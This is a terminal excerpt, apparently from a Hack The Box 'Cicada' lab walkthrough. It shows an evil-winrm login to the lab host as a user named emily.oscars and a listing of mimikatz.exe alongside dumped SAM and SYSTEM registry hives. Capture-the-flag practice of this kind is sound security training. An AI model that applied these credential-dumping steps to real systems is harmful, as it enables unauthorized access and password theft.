 ┌──(ichimon㉿MSI)-[~/Desktop/HTB/Cicada]
└─$ evil-winrm -i 10.10.11.35 -u emily.oscars
Enter Password:
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Documents> ls
    Directory: C:\Users\emily.oscars.CICADA\Documents
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a----         10/7/2024   6:56 AM        1355264 mimikatz.exe
-a----         10/7/2024   6:22 AM          49152 sam
-a----         10/7/2024   6:23 AM       18518016 system
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Documents>